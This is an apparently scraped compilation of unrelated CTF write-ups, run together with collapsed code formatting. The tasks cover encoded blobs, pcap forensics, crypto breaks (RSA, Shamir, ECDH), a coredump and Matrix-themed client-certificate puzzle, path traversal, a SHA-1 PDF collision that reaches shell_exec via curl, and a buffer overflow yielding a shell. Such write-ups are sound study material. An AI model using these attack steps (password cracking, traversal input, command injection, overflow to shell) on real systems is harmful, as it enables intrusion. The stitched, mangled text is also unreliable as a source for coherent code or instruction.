You can notice that there is a base64-encoded string`AAAFWHjabVRfbBRFGJ/ZOeifa+m2hVJaoNf2iohQtndX9ipS29IeVuwVe/1zbfc45/bm7pbu7V5255DjaDISozExaggxSIxC+2KRqBhjCPFBQwgmPggtSnySFx98IP57ML4590dEw2w2+33fzHzz+37fbyeW0TWbStIdKCDHuvUvngi7jxPL1kwj7DZjx4hK7Vk3ttSUxsOTbmpmGgB85cLHYntFZXtHp7trx2M7H9/1RI+/78DgoWeC4zNhJarGU7pp0ym3kdX1tapqZ02TayYY6l4gOXuOf8t5p92qjm17pXZDnVjf0LhxExMYYg62jq1nFaySVbHqlc3NW1pat27b3sacrIZtYHWsnrWwVraNbWeucAzbRNcMMqWaumlNps04maIa1Uk4YxGcjukkksZJQ0toKqa8pMk4piQq1sWwupC0zKwRP1jYOGebWUslk+QE7QTlsbZ7j7N7rzQVDE0cGlKCoeLCUAarZFzcJXX3+fd5fL19/j6/S+qWJLnHI/XxIXsLrkf2eX0Sj/YCEbLaVY/X1ztXKtbAaRIumcSeKadd2if/Y4aDofEiO6Jj1fnk/qdmOV02tTQjycQjPFH/0xx+MDSWpZhXFyrOLPcPyHxfyVkbch4cHgk88Dn0QcqtWJYSmzWwLawxKq4qcVPNpolBi0jme6QMjeSxRTVVJ4vVStYmvNIFnCTz3CxgtiP5IseLri4eibsSpsVfg7qK0Yd35HHatnPpGF+ZxjRl/3+uEHzU3HyWJvyRvGZkOFJDLR2UyOouarpoLkNccc3ivOg5bmDV0jhWl5rCFlYp12t1QWajh8cuPss2XnyObWLN08FQgAO8c+T5CWdocmqa+yHtJOHEJAI6TtrcD/LCOgd2lhouiqyJbZ4eMw2smpzp2blyhqV5uWzxaOQoJ3RYUwtqwlZuKSLz4As4KjY8xHO8RP1STH5kvHNgqHTkKnEmkoUfg2ocyOCXfrLwp/oT28pTasf4mcNcrUsLctkqKDK9Vwr0uPgDWG2h05mRAGsr9fRAXoklXIOh0dCiku+V0l4l6stkbCWa7R1RomNeGXPx+5RofNyQlehonyFNECVKU96x9nZlkR+ZPR4VGx9I698al7MRuSi6wyRH4oPlq+B27uSkZZqUQVAJ6kEL6AR7gAfIYB5gkAIZkAenwevgDfAWOAPOgrfBOXAevAveAx+AS+Ay+Ah8Aj4Fn4HPwVVwDXwBboBvwC3wPfgR3Ae/Qwesg82wDXZBD4xCDFWYgjY8BV+Gr8I34Tl4Hr4PV+CH8DK8Aq/Dm/AWvAvvwfvwF/gb/EP4WvhWuC2sCd8Jd4UfhHvCz8Kvwl8IoCrkRLWoDjWhVtSButBu1IP60SAKoHl0FNnoFHoJvYbOoLPoHXQBLaNL6Aq6iq6hr9B1dAPddFQ4ahwdjh0Ov2O/Y6DUQQGWr4s8+M9wDP0NfUGwlA==`
But you cannot just use base64 decoder. There is something you need to do first.
You remove every `` in the string. Then, you can use base64 decode.
After base64decoding, you still don't know what it is.Just use `binwalk`, then you can find out that there is a zlib compressed data
The final step is decompress the data. The flag is right here```$ strings decompressed_data bplist00wxX$versionX$objectsY$archiverT$top!"#$%&'()*+189=AGHNOWX\_cdhlostU$null WNS.keysZNS.objectsV$class XbaselineUcolorTmodeUtitleXpreamble]magnificationTdate_backgroundColorZsourceText#./0UNSRGB\NSColorSpaceO*0.9862459898 0.007120999973 0.027434000752345Z$classnameX$classesWNSColor67WNSColorXNSObject:;<YNS.string23>?_NSMutableString>@7XNSStringCDEFXNSString\NSAttributes\documentclass[10pt]{article}\usepackage[usenames]{color} %used for font color\usepackage{amssymb} %maths\usepackage{amsmath} %maths\usepackage[utf8]{inputenc} %useful to type directly diacritic charactersVNSFontSTUVVNSSizeXNSfFlagsVNSName#@(VMonaco23YZVNSFont[7VNSFont23]^\NSDictionary23`a_NSAttributedStringNSAttributedString#@BfgWNS.time#A23ijVNSDatek7VNSDatem/0F1 1 1CpEF={\bf ASIS}\{50m3\_4pps\_u5E\_M37adat4\_dOn7\_I9n0Re\_th3M!!\}23uv_NSMutableDictionaryu]7_NSKeyedArchiveryzTroot
```
The flag is `ASIS{50m3_4pps_u5E_M37adat4_dOn7_I9n0Re_th3M!!}`
## forensic
### Trashy Or Classy (sces60107 bookgin)
In this forensic challenge you will get a pcap file.
In this pcap file you will notice that someone trying to connet to the website which is located at `http://167.99.233.88/`
It's a compilicated challenge. I will try to make a long story short.
This challenge can be divided into three steps.
#### first stepIn the first step, you will find an interest file from pcap which is `flag.caidx`
Just google the extension, you will see a github repo [casync](https://github.com/systemd/casync)
You also notice the `flag.caidx` is located at `http://167.99.233.88/private/flag.caidx`
There is also a suspicious direcory which is `http://167.99.233.88/private/flag.castr`
But you need the username and password for the authentication.
#### second step
The username can be found in the pcap file. It's `admin`
But we still need password. Then, you can find out that the authentication is [Digest access authentication](https://en.wikipedia.org/wiki/Digest_access_authentication)
You have everything you need to crack the password now. Just download rockyou.txt and launch a dictionary attack.
It's won't take too much time to crack the password.
Finally, the password is `rainbow`
#### third step
Now you can login and download the `flag.caidx`.
But you still cannot list `flag.castr`
You may need to install `casync`
Then you can use `test-caindex````trashy/casync/build$ ./test-caindex ../../flag.caidx caf4408bde20bf1a2d797286b1ad360019daa59b53e55469935c6a8443c69770 (51)b94307380cddabe9831f56f445f26c0d836b011d3cff27b9814b0cb0524718e5 (58)4ace69b7c210ddb7e675a0183a88063a5d35dcf26aa5e0050c25dde35e0c2c07 (50)383bd2a5467300dbcb4ffeaa9503f1b2df0795671995e5ce0a707436c0b47ba0 (50)...```These message will tell you the chunk file's position.For example, `caf4408bde20bf1a2d797286b1ad360019daa59b53e55469935c6a8443c69770.cacnk` is located at `flag.castr/caf4/caf4408bde20bf1a2d797286b1ad360019daa59b53e55469935c6a8443c69770.cacnk`
You can download all the chunk file in `flag.castr` now.
Now you can extract the flag```trashy$ sudo casync extract --store=flag.castr flag.caidx wherever_you_liketrashy$ cd wherever_you_liketrashy/wherever_you_like$ lsflag.png```
The flaf is right here.
The flag is `ASIS{Great!_y0U_CAn_g3T_7h3_casync_To0l,tHe_Content-Addressable_Data_Synchronization_T0Ol!!!}`
### Tokyo (sces60107)
Without the hint, this challenge is probably the most guessing challenge in this CTF.
We will get a binary, but it can't be recognized by any tools.
After some investigation, I got three clues from the binary.
First, there is a header at the begining of this binary. And the header begin with `KC\n`
Second, we found some interesting blocks at the end of the binary. Each block' size is 24byte. And Each block contains a printable letter.
Gather all the printable letter. It seems like you can reconstruct the flag from it in some order.
`!_Ab_ni!_as__ial_Cb_a_iSgJg_td_eKeyao_ae_spb}iIyafa{S_r__ora3atnsonnoti_faon_imn_armtdrua`
Third, this binary contains lots of null byte. However, beside the begining and the end, we can still find some non-null byte in the binary.
Totally, I found 89 blocks in the binary and each blocks is 3 byte long.what a coincidence! The length of flag is also 89.
These blocks are big-endian-encoded. Their values go from 787215 to 787479, increasing 3 by 3.
That's all the clue. Unfortunately, no one can solve this challenge. So, the host release the hint `Kyoto Cabinet`
Now we know this file is [kyoto cabinet](http://fallabs.com/kyotocabinet/) database
`KC\n` is the magic signatrure of kyoto cabinet database file.
According the header, we can also find out that it is a hashdatabase.
After understanding the mechanism of kypto cabinet database, the end of the database is the record section.
Those 3-byte-long blocks is buckets.

So, the last question is what the key is.
According to record section, we will know the key size which is 3 byte long.
After several attempts, I found out the keys of the flag go from "000" to "088"
It's time to reconstruct the flag```pythonfrom pwn import *import kyotocabinet
def haha(a): k=a.encode("hex") return int(k,16)f=open("tokyo").read()j=f[0x30:]
temp=[]flag=Falsekk=""pos=0hh=[]for i in range(len(j)): if j[i]!="\x00": if flag: kk+=j[i] else: kk=j[i] flag=True else: if flag: if kk=="\xcc\x04": pos=i break temp.append(kk) kk="" flag=False hh.append(i-3)
t=j[pos:]t2=[]flag=Falsekk=""for i in range(len(t)): if t[i]!="\x00": if flag: kk+=t[i] else: kk=t[i] flag=True else: if flag: if len(kk)<2 or kk[1]!="\xee": kk="" continue t2.append(kk[0]) kk="" flag=Falsei=map(haha,temp)
flag = "".join(t2)flag2=""for k in map(haha,temp): v=sorted(i).index(k) flag2+=flag[(v)%89]print flagprint flag2
indd=[]for i in range(89): j=str(i).rjust(3,"0") temp=kyotocabinet.hash_murmur(j) indd.append(temp%0x100007)
flag3=""for k in indd: v=sorted(indd).index(k) flag3+=flag2[(v)%89]print flag3```
This code is not a clean code. I'm sorry about that.
By the way, the flag is `ASIS{Kyoto_Cabinet___is___a_library_of_routines_for_managing_a_database_mad3_in_Japan!_!}`
## crypto
### the_early_school (shw)```pythonfrom Crypto.Util.number import *
def dec(s): if len(s) % 3 == 2: return dec(s[:-2]) + s[-2] r = '' for i in range(0, len(s), 3): r += s[i:i+2] return r
with open('FLAG.enc', 'rb') as f: s = f.read()ENC = bin(bytes_to_long(s))[2:]
for i in xrange(1 << 30): ENC = dec(ENC) a = long_to_bytes(int(ENC, 2)) if 'ASIS' in a: print a break```FLAG: `ASIS{50_S1mPl3_CryptO__4__warmup____}`
### Iran (shw and sasdf)
#### First-halfWe know how the key is generated.```pythonkey_0 = keysaz(gmpy.next_prime(r+s), gmpy.next_prime((r+s)<<2))```Let `p = next_prime(r+s)` and `q = next_prime((r+s)<<2)`, we have that `4p ≈ q` (approximately equal). Thus, `N = pq ≈ q^2/4` and `q ≈ sqrt(4*N)`. We can try to brute force `q` to get the correct `(p, q)` pair.```pythonfrom decimal import *import gmpy
getcontext().prec = 1000t = Decimal(4*N).sqrt()t = int(t)
for i in range(10000): q = t - i # or try t + i if n % q != 0: continue p = n / q assert(gmpy.is_prime(p) and gmpy.is_prime(q)) print 'p =', p print 'q =', q```After we get `p, q`, we can decrypt `enc_0` to get the first half of flag.```pythondef decrypt(a, b, m): n, e = a*b, 65537 d = gmpy.invert(e, (a-1)*(b-1)) key = RSA.construct((long(n), long(e), long(d))) dec = key.decrypt(m) return dec
print decrypt(p, q, c) # ASIS{0240093faf9ce```Also, we can get the range of `u = r+s` by```pythondef prev_prime(p): for i in xrange(1, 1<<20): if gmpy.next_prime(p-i) != p: return p-i+1 u_min = max(prev_prime(p), (prev_prime(q)/4)+1)u_max = min(p-1, q/4)``` |
**Description**
> Trinity needs help, find the key in time and discover the Matrix.
**Files provided**
- `allthekeys.tar.gz`
**Solution**
After extracting the archive, we see that it includes a bunch of files with random 4-character filenames. Looking around with a hexeditor and grep, we can categorise the files into folders as follows:
- `cert/` - 1 SSL certificate file - `binary/` - 66 binary files - `ec/` - 65 private EC keys - `empty/` - 28 empty files - `rsa/` - 4 private RSA keys
Since the number of private keys and binary files was (more or less) the same, my first attempt was to decrypt the binary files with the private keys we have. I tested at first with the RSA keys, e.g.:
for binary in binary/*; do for key in rsa/*; do openssl rsautl -in "$binary" -inkey "$key" -decrypt done done
But all of these failed. My working theory was that there would be a 1-to-1 correspondence between the keys and the binary files, so seeing as none of the RSA keys worked on any of the binary files, I tried something else.
Looking more closely at the certificate file, it includes some human-readable data, as well as an encoded certificate representation within `-----BEGIN CERTIFICATE-----` and `-----END CERTIFICATE-----`. What happens if we make OpenSSL parse this encoded representation? Maybe the encoded data is actually different.
$ openssl x509 -in cert/6c8e -text -noout
The output is pretty much the same, but our original file has some extra data:
Response Single Extensions: CT Certificate SCTs: SCT validation status: valid Signed Certificate Timestamp: Version : v1 (0x0) Log : Morpheus Tesfytiruces CT log Log ID : SE:CF:68:74:74:70:73:3a:2f:2f:6d:69:6b:65:79:2e: 63:74:66:2e:72:6f:63:6b:73:00:00:00:00:00:00:00 Timestamp : Jun 1 08:05:26.276 1999 GMT Extensions: none Signature : ecdsa-with-SHA256 13:37:13:37:13:37:13:37:13:37:13:37:13:37:13:37: 13:37:13:37:13:37:13:37:13:37:13:37:13:37:13:37: 13:37:13:37:13:37:13:37:13:37:13:37:13:37:13:37: 13:37:13:37:13:37:13:37:13:37:13:37:13:37:13:37: 13:37:13:37:13:37:13
Interesting. The signature is obviously fake, but looking closely at the log ID, it doesn't look like binary data. And indeed, if we convert `68:74:70:...:6F:63:6B` to ASCII, we get:
https://mikey.ctf.rocks
If we actually try to access the website, it doesn't really work. The server is saying `400 No required SSL certificate was sent`. We need to send a certificate TO the server? Apparently there is a thing called client certificates, where the server requests that the client sends a certificate. Very useful information, and we can now guess that the certificate we have is not the server certificate, but a client certificate we need to provide. But naturally, there is only a public key in the certificate:
Subject Public Key Info: Public Key Algorithm: id-ecPublicKey Public-Key: (256 bit) pub: 04:65:18:ab:8d:b3:c5:d4:65:f1:65:f0:85:08:1c: 56:63:18:47:ad:38:b3:3e:b7:36:57:bd:e4:15:eb: f8:81:4d:c0:ed:43:32:9b:52:82:47:8c:97:e1:5f: 96:a5:1b:e0:63:75:1b:6d:fb:42:40:a1:65:08:93: 83:94:80:7b:eb ASN1 OID: prime256v1
To make this work we need the private key. Luckily we have dozens of them. Let's extract the public keys from all of our RSA keys:
for key in rsa/*; do openssl rsa -in "$key" -text -noout done
Nope, how about the EC keys?
for key in ec/*; do openssl ec -in "$key" -text -noout done
No luck! So what about the binary files? Now that we have a server to access, we will probably find the flag on the server, not in the files. If we look at all the binary files in a hexeditor, we can notice something – every single one of them starts with an ASCII `0`. [Sounds familiar](https://www.cryptosys.net/pki/rsakeyformats.html).
> Binary DER-encoded format. This is sometimes called ASN.1 BER-encoded (there is a subtle difference between BER- and DER-encodings: DER is just a stricter subset of BER). The most compact form. If you try to view the file with a text editor it is full of "funny" characters. The first character in the file is almost always a '0' character (0x30).
So let's extract the public keys from these as well:
for key in binary/*; do openssl ec -in "$key" -inform DER -text -noout done
One of them in particular is useful:
$ openssl ec -in binary/ddcb -inform DER -text -noout read EC key Private-Key: (256 bit) priv: 13:75:f1:f0:66:84:74:e5:5e:f4:03:2b:e3:92:38: 39:47:8d:10:e4:10:c4:2d:0d:a3:36:7b:21:e4:a7: 25:53 pub: 04:65:18:ab:8d:b3:c5:d4:65:f1:65:f0:85:08:1c: 56:63:18:47:ad:38:b3:3e:b7:36:57:bd:e4:15:eb: f8:81:4d:c0:ed:43:32:9b:52:82:47:8c:97:e1:5f: 96:a5:1b:e0:63:75:1b:6d:fb:42:40:a1:65:08:93: 83:94:80:7b:eb ASN1 OID: prime256v1 NIST CURVE: P-256
The `pub` section matches what we have in our client certificate. I tried for a bit to make `curl` work with the certificate + the private key (converted to PEM format), but no luck, the server kept responding with the same error. So:
openssl s_client -key binary/ddcb -cert cert/6c8e -connect mikey.ctf.rocks:443
And indeed, we are flooded with HTML. After opening this, we see a nice ASCII art image, and the flag hiding among the text!

`sctf{th3_M4tr1x_1s_4_5y5t3m_N30}` |
An IPython notebook is better suited for this writup: [https://github.com/pd0wm/exercises/blob/master/ctf/google-2018/wired_csv/Wired%20CSV.ipynb](https://github.com/pd0wm/exercises/blob/master/ctf/google-2018/wired_csv/Wired%20CSV.ipynb) |
# Badchair (crypto)
In this challenge we get data secured via Shamir Secret Sharing scheme:
```{"threshold": 5, "split": ["jUEumBCZY6GRlXbB/uobM53gis/RldnMAfBAnkg=", "e3WhwYy6YUQGedMXkGnxJO6v0ov4cgteapL17wI="], "shares": 9}{"threshold": 5, "split": ["mrygQzFoasgDY23te4MGqTFXjpS/pMalQiN9Sks=", "XjpXSuBzyfRAbKj7hODzcf0cv0NZsXQDEQiIdtA="], "shares": 9}{"threshold": 5, "split": ["U64tceO4Ddtr4V6FMXSTJre4f6t4nPczWgtIkfo=", "t3hrQmsqonoBCl7T4f3bLqMShchtOtF3WesMGEs="], "shares": 9}{"threshold": 5, "split": ["TcOzpm1jNtwsj0cdiLfd6oVHLGMMKRt52t9kU4E=", "RqJ1WKlufadMFwFLbIjvBs82BH/yP8CAT6kyv3M="], "shares": 9}```
The important part of the code is:```pythonclass KeySplitter: def __init__(self, numshares, threshold): self.splitter = Shamir(numshares, threshold) self.numshares = numshares self.threshold = threshold
def split(self, key): xshares = [''] * self.numshares yshares = [''] * self.numshares for char in key: xcords, ycords = self.splitter.split(ord(char)) for idx in range(self.numshares): xshares[idx] += chr(xcords[idx]) yshares[idx] += chr(ycords[idx]) return zip(xshares, yshares) def jsonify(self, shares, threshold, split): data = { 'shares': shares, 'threshold': threshold, 'split': [ base64.b64encode(split[0]), base64.b64encode(split[1]) ] } return json.dumps(data)
if __name__ == "__main__": splitter = KeySplitter(9, 5) splits = splitter.split(FLAG) for i in range(0, 4): print splitter.jsonify(9, 5, splits[i])
```
So we know that the flag is encrypted one char at a time.The last piece of the puzzle is the fact that `Shamir` object is created only once here, and therefore the polynomial is chosen only once.
For those unfamiliar with SSS, the algorithm is pretty simple:
1. We have some secret value X we want to encrypt in such a way, that it can be decrypted only if a certain number of people combine their "shares". Facebook uses this for example to enable recovering a lost account. You can provide your friends with some "shares", and each of the shares is not enough to recover the password, but multiple shares together can. You can give more shares to some people if you want, as long as it's not enough to decrypt the data with a single batch.
2. Technically this is done by polynomial interpolation. A random polynomial of order N is created and the secret value is placed as term of degree 0. Each of the shares is simply a random point on this polynomial. For polynomial of order 1 (linear function) you need 2 points to recover the polynomial, by solving a linear equation. At the same time there is an infinite number of such polynomials passing only through a single point. This scales up - there is always only a single polynomial of order N passing through N+1 points, but if we've got less points, it's impossible to find the right polynomial.
What we have in this task are some shares, so points on the polynomial for each of the flag letters.The vulnerability is the fact that there is only one polynomial used for all of the letters (except the term of order 0).
If we can find this polynomial we can brute-force the flag character by character, because we can just create a polynomial with a random letter as term of order 0 and then check if all the points we have are on the courve or not.If they are, then we've got the right polynomial and we guessed the letter correctly.
In order to recover the polynomial coefficients we can notice that the flag format is `midnight{...}` which means it has 2 letters `i`!And since the polynomial is always the same, we actually got double the number of points for letter `i`, and this is actually enough to interpolate the polynomial!
First we parse the input files:
```pythondef recover_splits(input_file_data): splits = [] for (s0, s1) in re.findall('"split": \["(.*?)", "(.*?)"\]', input_file_data): splits.append((base64.b64decode(s0), (base64.b64decode(s1)))) return splits
def recover_points_per_key_character(data): splits = recover_splits(data) points_per_char = [] for point_id in range(len(splits[0][0])): points = [] for idx in range(numshares): split = splits[idx] points.append((ord(split[0][point_id]), ord(split[1][point_id]))) points_per_char.append(points) return points_per_char```
And for this we get list of points per single flag character.Now we get the points for `i` letters in flag format:
```[(65, 117), (188, 58), (174, 120), (195, 162)][(16, 140), (49, 224), (227, 107), (109, 169)]```
We can now interpolate those in `GF(2^8)` because this is where all the operations are taking place here and from this we get a polynomial `31x^4+173x^3+111x^2+219x+105` which makes sense, because `chr(105) == 'i'` as expected.
Now we can proceed to brute-force rest of the flag:
```pythondef main(): result = "" with codecs.open("shares.txt") as input_data: points_per_character = recover_points_per_key_character(input_data.read()) print("\n".join(map(str, points_per_character))) for points_for_single_char in points_per_character: for c in string.printable: # 31x^4+173x^3+111x^2+219x+C p = Polynomial( [IntegerInRing(ord(c)), IntegerInRing(219), IntegerInRing(111), IntegerInRing(173), IntegerInRing(31)]) failed = False for x,y in points_for_single_char: if p(IntegerInRing(x)).value != y: failed = True break if not failed: result += c print(result)```
And we get `midnight{ehhh_n0t_3ven_cl0se}`
|
Ps-secure---------
### DescriptionThe program was about to generate the flag when something went wrong. We have a coredump of the process.
### Pwn tutorialProcess crashed on: `0x555555554e9a inc dword ptr [rax]` with `RAX 0x555555554e9a ◂— inc dword ptr [rax]`, thus trying to write in a text segment caused segfault. We noticed that the original program had 4 args: `integer, integer, input file, output file`
#### By reversing program we understood that...The first two integers, namely `num1` and `num2`, in `argv` are used to seed 2 independent LCG.Unfortunately `argv` was partially overwritten with *xxxx* by the program, so the original LCG states are lost.
The first function `sub_B3B` opens the input file, generates a random offset (using state num1) and seeks at this offset.Then 128 bytes are read and stored in a heap buffer at address `0x5555557588b0`.
The program then calls `sub_B0A` which gets 1 byte offset from rand to modify the caller stack frame by adding this offset to the stored RIP. As such a function that calls `sub_B0A` does not return where it was called, but somewhere after that point.
Since the program flow depends on the output of `rand` and the initial state is unknown, we can't recreate the correct execution flow.So we tried to recover `num1` and `num2` from the stack when the process crashed, specifically at addresses `0x7fffffffec90` and `0x7fffffffec94`, respectively. We also noticed that the state `num2` is only used by `sub_B0A`, while `num1` is used for all the remaining rand calls (*i.e.*, seek offset, aligner, flag gen).
Knowing the last state of `num2` we calculated both the previous states and the corresponding rand output. In order to identify the inital `num2` state, we tried to identify which value would make sense for the first `sub_B0A` call.
The function `noise_loader` (called from main `@0x1159`) has saved return address `0x115E`, so we assumed that the modified RIP would point to `0x0118D`. As a result the random offset must be `0x0118D - 0x115E = 47`. Now we have calculated the list of `num2` states starting from the last and back to the (found to be) initial one:```state_num2[0] -> 2031993358
state_num2[-1] -> 1480659687 rand() -> 29 # offset of third sub_B0A
state_num2[-2] -> 2318365684 rand() -> 65 # offset of second sub_B0A
state_num2[-3]: 10821 # i.e. initial arvg[2]rand() -> 47 # offset of first sub_B0A```
#### At this stage we can reconstruct the real flow of the program:
```cvoid main(int argc, char **argv){ char *func_ptr; int i, j; char filename[32]; int num1 = 0; int num2 = 0;
printf("Thanks for choosing Ps Security\n"); if ( argc <= 4 ) { printf("Not enough parameters\n"); exit(1); } if ( strlen(argv[4]) > 0x1F ) { printf("Filename too long\n"); exit(1); } num1 = atoi(argv[1]); num2 = atoi(argv[2]); for (i = 0; i < strlen(argv[1]); ++i) argv[1][i] = 'x'; for (j = 0; j < strlen(argv[2]); ++j) argv[2][j] = 'x'; sub_B3B(argv[3], &num1, &num2;; sub_E51(&num1, (unsigned int *)&num2;; strcpy(filename, argv[4]); strcat(filename, ".tXt"); func_ptr = (char *)sub_E51 + (signed int)rand_((unsigned int *)&num1) % 65 + 0x1C; printf("Hold your breath..\n"); ((void (__fastcall *)(char *, int *, int *))func_ptr)(filename, &num1, &num2;; // which actually corresponds to sub_E9F(filename, &num1, &num2;;}
int64_t sub_E51(int *num1, unsigned int *num2){ sub_B0A(num2); sub_BD2(num1, num2);}```
At end of main there is a function call that uses `sub_E51` as base address, adding a random offset computed from `rand(num1)`.We noticed that `strcat(filename, ".tXt")` caused an overflow that overwrites the value of `num1` with `"tXt\x00"`: this makes the subsequent rand call to produce a bad offset which then made the program crash.
Here we started to make educated guesses on the offset that would produce the correct call: the allowed address range is `[0xE51+0x1C, 0xE51+0x1C+0x40]`. Probably the most correct address in this range is the beginning of `sub_E9F` that, guess what, computes and prints the flag! However, `sub_E9F` uses `rand(num1)` to compute the flag so we still needed to recover the correct `num1` state. We identified a set of constraints to calculate this value:
* The first rand value is equal to the seek position (fseek value recovered from the FILE struct in the heap) * In function `sub_BD2` rand rand is repeatedly called until `rand(num1) == 0`. This function prints a dot every 50 iterations and `"\n "` every 50 dots. We know that this functions gets called since, looking at the printf heap buffer `@0x555555757260`, we can tell that at least one full line of dots has been printed and the last line had 30 dots. * So the number of iterations of the while is `2500 + 2500*k + 1500 + [0,49]` * The last rand call is used to calculate `func_ptr` so `rand(num1) % 65 == 50`
Using these constraints we tested every possible num1 state value and we have identified about 30 candidates.As a final step we implemented the code that generates the flag in C and... the first generated flag was correct /o\
#### Followed a proper Italian-style celebration! |
When you connect to the server, you can find 3 menus.
Choose 2nd menu, then second input is the name of file. If you type invalid filename, you can find error messasge 'Error: No such file or directory'
So, type the file name as '../flag'. Then you can find the flag on the screen. |
Please, do not write just a link to original writeup here.
Link to original writeup : https://gist.github.com/romanking98/9ba66d250c8ba132c0a63cfbc20059a7LOL |
Easy Pisy---------We were given a [website](http://5a7f02d0.quals2018.oooverflow.io) with two PHP files: `sign.php` and `execute.php`, as well as two example PDF files.
Looking at the source code, which was available, the `sign.php` endpoint received a PDF file, extracted the text using `ocrad`, an OCR software, signed it using `openssl_sign` with a private key that, of course, we could not access, and returned the signature. The server signed only files containing the text `ECHO` (but not `EXECUTE`).
The `execute.php` endpoint received via a `POST` request a file, `userfile`, and a signature, `signature`, verified the signature using `openssl_verify`, and extracted the text using the same `pdf_to_text` function used in `sign.php`. Then, if the text starts with `ECHO`, it just prints the OCRed text; instead, if the text starts with `EXECUTE`, it passes the OCRed text to `shell_exec`.
Clearly, we must find a way to sign a PDF file containing an image of a text that starts with `EXECUTE`, but our signing endpoint refuses to sign files that start with `EXECUTE`.
Looking at the PHP documentation for `openssl_sign()`, we observe that the default algorithm (the one it's used) is SHA1. Thus, we immediately thought of the (not-so-recently-discovered-anymore) SHA-1 collision technique (https://shattered.io/static/shattered.pdf). Indeed, if we could create two different PDF files that hash to the same SHA1 value, we could execute arbitrary commands and cat our flag.
To create colliding PDFs, we used this online SHA collider: https://alf.nu/SHA1 to obtain two files `echo.pdf` and `execute.pdf`, one with a harmless `ECHO /bin/cat flag;` command, and the other one with `EXECUTE /bin/cat flag;`, both with the same SHA1 hash.
Once we have the two colliding files, it is only a matter of:```curl -F "[email protected]" http://5a7f02d0.quals2018.oooverflow.io/sign.php```to sign the harmless file:```Executing 'convert -depth 8 /tmp/phpMWWbFu.pdf /tmp/phpMWWbFu.ppm'Executing 'ocrad /tmp/phpMWWbFu.ppm'Extracted text: "ECHO /bin/cat flag;"I'm OK with ECHO commands. Here is the signature: 819c7fd2fc0b00849e01a1f5825001684b51f3e8664c004fc08e64b60c67a1efc9fd2ef030fc1e3458fee51a10aa2b1c9e125f49c6757ded05da9b6f050d8c625262654b68d24042cff1645230d1b3a51b51bc9eebc34d6c7c2759b50b050176ce0cea61dd3748d4a075ecf67767eb4f853ed8b741b8e3e7ebd66b34321af4b789f9b39e72c46d88be2beb84d32a844b76ca96685fa54590462af035d508947fb1d5bcf20b0592b77d9ab70e4f2c6d8995f50469befce3c9372b56c3b5d8ccd48b220a96fdf29b7b2499f49bf7d9fb3c87e3dfa3fa818561739b89b3aae54f4ce5e6c24d012598009fa3cddf12ae94f2d3554d22fdba379105c5fe6b1b71abd0```
At this point,```curl -F "[email protected]" -F "signature=`cat signature.txt`" http://5a7f02d0.quals2018.oooverflow.io/execute.php```leads to the flag:```Signature is OK.Executing 'convert -depth 8 /tmp/php2dqia6.pdf /tmp/php2dqia6.ppm'Executing 'ocrad /tmp/php2dqia6.ppm'Text: "EXECUTE /bin/cat flag;"About to execute: "/bin/cat flag;".Output: OOO{phP_4lw4y5_d3l1v3r5_3h7_b35T_fl4g5}```
Flag: `OOO{phP_4lw4y5_d3l1v3r5_3h7_b35T_fl4g5}` |
The last part of the series and the most interesting one. We finally get to command execution. Unfortunately there is variable `_ZL13shell_enabled` and it's set to false.But we can execute some built-in commands. `debug` command prints us a lot of interesing informations about the memory. The most important is `_ZL13cmds_executed` variable and its address. `shell_enabled` is just after it in the memory!Also there is `echo` command which calls printf with our input as first parameter. This would allow us to perform format string attack.But there's an easier solution. ASLR is disabled for this binary, so addresses are constant and we don't need to print them at all (we can get it with IDA).The second vulnerability is buffer overflow. If we send 0x38 times any letter and after that an address of the debug_shell() call (the if branch that would be executed if shell_enabled variable were set to true) the application will return to that address.[exploit](https://github.com/BOAKGP/CTF-Writeups/blob/master/Google%20CTF%202018%20Quals%20Beginners%20Quest/Admin%20UI/exploit.py)When you run the exploit you have to type `quit` twice. And then you have the shell.```$ ./exploit.py[+] Opening connection to mngmnt-iface.ctfcompetition.com on port 1337: Done=== Management Interface === 1) Service access 2) Read EULA/patch notes 3) Quit1
Please enter the backdoo^Wservice passwordCTF{I_luv_buggy_sOFtware}:! Two factor authentication required !Please enter secret secondary passwordAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA:Authenticated[*] Switching to interactive mode
> Unknown command ''> Unknown command 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAICAA'> Bye!$ ls -latotal 144drwxr-xr-x 3 user user 4096 Jun 18 08:25 .drwxr-xr-x 3 nobody nogroup 4096 May 25 13:19 ..-rw-r--r-- 1 user user 220 Aug 31 2015 .bash_logout-rw-r--r-- 1 user user 3771 Aug 31 2015 .bashrc-rw-r--r-- 1 user user 655 May 16 2017 .profile-rw-r--r-- 1 nobody nogroup 26 May 24 15:03 an0th3r_fl44444g_yo-rw-r--r-- 1 nobody nogroup 25 Jun 18 08:25 flag-rwxr-xr-x 1 nobody nogroup 111128 Jun 18 08:25 maindrwxr-xr-x 2 nobody nogroup 4096 Jun 18 08:25 patchnotes$ cat an0th3r_fl44444g_yoCTF{c0d3ExEc?W411_pL4y3d}```
Flag: `CTF{c0d3ExEc?W411_pL4y3d}` |
# MITM (crypto, 243p, 34 sovled)
In the task we get [server code](challenge.py) and endpoint to connect to.
The task is a classic Man-In-The-Middle setup between client and server, which are connecting via ECDH protocol using curve25519.Both parties have pre-shared private secret value, which they use to authenticate.
We can connect to either of them and try to initiate communication, but since we don't know the secret, we will fail authentication.The most important part of the code is the handshake:
```pythondef Handshake(password, reader, writer): myPrivateKey = Private() myNonce = os.urandom(32)
WriteBin(writer, myPrivateKey.get_public().serialize()) WriteBin(writer, myNonce)
theirPublicKey = ReadBin(reader) theirNonce = ReadBin(reader)
if myNonce == theirNonce: return None if theirPublicKey in (b'\x00'*32, b'\x01' + (b'\x00' * 31)): return None
theirPublicKey = Public(theirPublicKey)
sharedKey = myPrivateKey.get_shared_key(theirPublicKey) myProof = ComputeProof(sharedKey, theirNonce + password)
WriteBin(writer, myProof) theirProof = ReadBin(reader)
if not VerifyProof(sharedKey, myNonce + password, theirProof): return None
return sharedKey```
Both parties send and receive:
- public key- random 32 bytes nonce- hmac proof calculated from shared key, pre-shared secret and nonce
We can negotiate a shared key with the other party but we can't calculate the proof since we lack the pre-shared secret.During the handshake client and server first send their nonce, and then read nonce from the other side, so we could send the same nonce they provided, and therefore our proof would be identical to their proof, so we could re-send this one too.But the code prevents this:```python if myNonce == theirNonce: return None```
